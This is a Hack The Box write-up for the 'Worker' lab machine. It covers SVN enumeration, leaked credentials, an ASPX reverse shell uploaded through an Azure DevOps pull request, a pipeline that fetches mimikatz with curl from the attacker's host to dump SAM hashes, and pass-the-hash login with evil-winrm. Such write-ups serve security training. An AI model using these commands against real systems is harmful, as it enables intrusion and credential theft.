


We start off with an Nmap scan: nmap -Pn -sT -sV -sC -p- worker.htb

We notice port 3690 is open, which is used by Apache Subversion, a version
control system. Subversion, or svn in short, has a centralized repo you can checkout with the right commands.
With the command “svn checkout svn://worker.htb” we can look at the latest version of the repository which includes a text document moved.txt that contains the following text:

we add this new subdomain to our hosts file.

The repository also includes a webpage.

Browsing around, we notice more projects on the ‘work’ page that are hosted on subdomains of worker.htb. We include all subdomains, since we might need them later.

Since we have now included devops.worker.htb in our hosts file, we can checkout where the new repository is hosted.

It is locked behind a login prompt.
In order to find some credentials, we can start looking in previous versions of the repository, and see if the developers have made a mistake of leaving them in. We can use “svn log” in the same directory as where we executed the checkout to see the revisions. One of the revisions mentioned a deployment script. With the command “svn checkout svn://worker.htb -r 2” We can checkout that revision.
Indeed this version contains a deployment script called deploy.ps1.

The script contains the credentials:
nathen | wendel98
we can use these credentials on the login promt. We entered a software
development environment.
If we take a look at the “Repos > Files”, we see an upload button. Maybe we can upload something to help us out.

If we want to upload a webshell, we have to be able to access it. In the dropdown at the top of the page, we can select a project we want to use.

We can also visit this specific project since we included the subdomains in the hosts file.

With the use of a browser extension called ‘Wappalyzer’, we can see that the site is developed with the ASP.NET framework.
We need an ASP or ASPX webshell or reverse shell.

https://github.com/borjmz/aspx-reverse-shell This aspx reverse shell will allow us to catch a connection on our netcat listener.
Before uploading the shell, we make sure it will connect to our listener by editing the file.


Uploading our shell directly to the master branch is not allowed. We need to
create a new branch and upload it there, then create and approve a pull request.

We can create a new branch from the branches dropdown. After creation, it

should automatically switch to the new branch. We can upload our shell here.

On the “Repos > Pull requests” page, we can create a new pull request.
In order for the pull request to be completed, we need to meet the following
requirements: An approval by a reviewer and a related work item.

Luckily, we are able to approve the request ourselves, now we just need to add a work item.

Even though there are no suggestions, there are availble work items.

On the work items page, we can choose a random work item and remember its ID. We fill in the ID on the pull request and add the work item. The pull request can now be completed. We make sure to keep our branch, since we might need it again.



If we now open a netcat listener and travel to http://alpha.worker.htb/shell.aspx we get a connection.

We download winPEAS.exe from our local http server and run it. in the output, we notice there are 2 drives mounted.

Using “cd W:\” does not work when using the netcat shell.

If we open powershell first, we are able to change our directory to the W drive.
On this drive, we can inspect the svn Repos and take a look at the configuration files. In W:\svnrepos\www\conf\passwd we find a list of users and passwords.

Only one of those users actually exists so we take his credentials.
robisl | wolves11
We can use evil-winrm to connect as robisl.

The user flag.

We can also use these credentials to login in the development environment.
This leads to another project, PartsUnlimited.
On the “Project settings > Agent pools” we can see the available agent pools.
The only one available is called ‘Setup’ and runs as an Administrator. If we
leverage these privileges, we might be able to get a shell.
We can create a new pipeline, and run its steps in this pool. At “Pipelines >
Builds” we create a new pipeline with Azure Repos git, the PartsUnlimited project and a starter pipeline.

We rename the pool to match the agent pool available and dowload and run
netcat to connect to our listener.

You need to create a new branch to save the pipeline.
The shell is not stable and often crashes before you can print the flag.
We can also dump the hashes with mimikatz.
– script: curl http://10.10.14.30:8000/mimikatz.exe -o mimi.exe
– script: .\mimi.exe “token::elevate” “lsadump::sam
Running these script and viewing the output allows us to see the NTLM hash.

Using evil-winrm, we can authenticate with the hash.
evil-winrm -i worker.htb -u Administrator -H
c699db8a49441d1a9764bdfe3fcbd84f

NTLM Hash: c699db8a49441d1a9764bdfe3fcbd84f
If you like this write-up, please leave a respect at:
https://www.hackthebox.eu/home/users/profile/176528
No responses yet